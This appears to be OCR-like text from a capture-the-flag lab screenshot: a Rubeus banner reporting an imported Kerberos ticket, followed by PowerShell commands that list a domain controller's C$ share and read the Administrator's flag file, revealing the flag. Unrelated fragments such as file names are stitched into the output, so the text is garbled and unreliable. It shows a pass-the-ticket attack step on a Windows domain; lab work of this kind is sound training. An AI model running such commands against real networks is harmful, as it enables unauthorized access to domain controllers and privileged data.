 |  __  /| | | |  _ \| ___ | | | |/___)
| |  \ \| |_| | |_) ) ____| |_| |___ |
|_|   |_|____/|____/|_____)____/(___/
v2.2.0
[*] Action: Import Ticket
[+] Ticket successfully imported!
PS C:\Users\svc_sql.INLANEFREIGHT\Downloads> dir \\DC01.INLANEFREIGHT.LOCAL\C$
dir \\DC01.INLANEFREIGHT.LOCAL\C$
Directory: \\DC01.INLANEFREIGHT.LOCAL\C$
Home
notasrandom.
txt
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/15/2018 2:12 AM PerfLogs
d-r--- 4/11/2022 7:54 PM Program Files
d----- 9/15/2018 2:21 AM Program Files (x86)
d-r--- 3/30/2022 3:50 AM Users
d----- 4/11/2022 11:12 PM Windows
gatekeeper_
01.py
PS C:\Users\svc_sql.INLANEFREIGHT\Downloads> type \\DC01.INLANEFREIGHT.LOCAL\C$\Users\Administrator\Desktop\flag.txt
type \\DC01.INLANEFREIGHT.LOCAL\C$\Users\Administrator\Desktop\flag.txt
script.sh
r3plicat1on_m@st3r!
PS C:\Users\svc_sql.INLANEFREIGHT\Downloads>